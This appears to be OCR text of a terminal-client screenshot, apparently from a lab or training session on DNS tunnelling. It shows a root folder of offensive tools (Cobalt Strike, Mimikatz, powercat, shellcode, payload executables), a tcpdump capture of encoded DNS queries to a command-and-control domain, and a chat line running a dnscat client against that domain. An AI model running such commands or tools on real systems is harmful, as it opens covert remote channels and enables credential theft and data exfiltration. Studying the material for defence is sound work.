 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Follow terminal folder
Remote monitoring
Sessions
Tools
Sftp
root@VM-0-2-ubuntu:~# tcpdump udp dst port 53
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
21:13:43.123658 IP 175.6.51.50.35709 > 172.27.0.2.domain: 1984 TXT? 9bc501b0cd9e3eac8e5a5e00da15fe2697.dnsch.heetian.cn. (69)
21:13:43.124500 IP 172.27.0.2.39959 > dns.google.domain: 34533+ PTR? 2.0.27.172.in-addr.arpa. (41)
21:13:43.187817 IP 172.27.0.2.52477 > dns.google.domain: 33993+ PTR? 50.51.6.175.in-addr.arpa. (42)
21:13:43.266492 IP 172.27.0.2.37289 > dns.google.domain: 5822+ PTR? 8.8.8.8.in-addr.arpa. (38)
21:13:43.810390 IP 175.6.51.50.60549 > 172.27.0.2.domain: 20534 MX? 117e01652d86b80161002200d36fdc5577.dnsch.heetian.cn. (69)
21:13:44.204933 IP 175.6.51.50.58687 > 172.27.0.2.domain: 38745 CNAME? 33a601b0cdbbff013c8ac300dbd32882aa.dnsch.heetian.cn. (69)
21:13:44.876211 IP 175.6.51.51.11998 > 172.27.0.2.domain: 5554 TXT? 36f401652da900f5c9268900d4381739bd.dnsch.heetian.cn. (69)
21:13:44.876586 IP 172.27.0.2.39052 > dns.google.domain: 30338+ PTR? 51.51.6.175.in-addr.arpa. (42)
21:13:45.251638 IP 175.6.51.50.33920 > 172.27.0.2.domain: 22166 MX? 66e701b0cd39e645254c7800dc9788a596.dnsch.heetian.cn. (69)
21:13:45.937061 IP 175.6.51.51.29313 > 172.27.0.2.domain: 32921 TXT? 15cd01652dcca8b037f86500d5eb7f34e9.dnsch.heetian.cn. (69)
21:13:46.324111 IP 175.6.51.50.2484 > 172.27.0.2.domain: 46881 CNAME? 137e01b0cd02237dc0f05700dd2cf353fb.dnsch.heetian.cn. (69)
21:13:46.941429 IP 172.27.0.2.53627 > 183.60.83.19.domain: 30338+ PTR? 51.51.6.175.in-addr.arpa. (42)
21:13:46.979714 IP 172.27.0.2.53973 > dns.google.domain: 47671+ PTR? 19.83.60.183.in-addr.arpa. (43)
21:13:47.008925 IP 175.6.51.50.12056 > 172.27.0.2.domain: 40538 CNAME? 5b0101652dacccad91d83500d618c32484.dnsch.heetian.cn. (69)
21:13:47.395542 IP 175.6.51.50.13662 > 172.27.0.2.domain: 54114 TXT? 6c4601b0cd90e3cdbf95e800dec86842f0.dnsch.heetian.cn. (69)
21:13:48.071586 IP 175.6.51.50.28729 > 172.27.0.2.domain: 51937 TXT? 2b7601652dfee8f149ca1300d71a54d7b7.dnsch.heetian.cn. (69)
21:13:48.455120 IP 175.6.51.50.21345 > 172.27.0.2.domain: 34290 MX? fef701b0cd019fc0f76d7a00df254953d7.dnsch.heetian.cn. (69)
21:13:49.154018 IP 175.6.51.50.33264 > 172.27.0.2.domain: 64933 TXT? 949001652d0ec7b5b407b100d8a1dda6f7.dnsch.heetian.cn. (69)
21:13:51.288580 IP 175.6.51.50.39139 > 172.27.0.2.domain: 37406 CNAME? 121001652dd2c5aa77c9f300dad825a019.dnsch.heetian.cn. (69)
21:13:51.668870 IP 175.6.51.51.14689 > 172.27.0.2.domain: 59976 MX? ccfe01b0cde08a9f4c4a2b00e21b95920f.dnsch.heetian.cn. (69)
21:13:52.357950 IP 175.6.51.51.51816 > 172.27.0.2.domain: 14562 TXT? 831a01652ddca5a54873f500dbaee9698e.dnsch.heetian.cn. (69)
21:13:52.743671 IP 175.6.51.50.7362 > 172.27.0.2.domain: 20634 CNAME? a82f01b0cd6aa438132e9200e34c63cfe7.dnsch.heetian.cn. (69)
21:13:53.431532 IP 175.6.51.51.44993 > 172.27.0.2.domain: 4377 MX? 279801652d4ce3593321e900dc9d11cd8b.dnsch.heetian.cn. (69)
讨论区 成员(25)
mingy
./dnscat --secret=mingy dnsch.heetia
n.cn
发送
VM-0-2-ubuntu 1% 1.15 GB / 1.79 GB 0.04 Mb/s 0.01 Mb/s 64 days root root root root root /run: 4% /: 26% /run/lock: 0% /sys/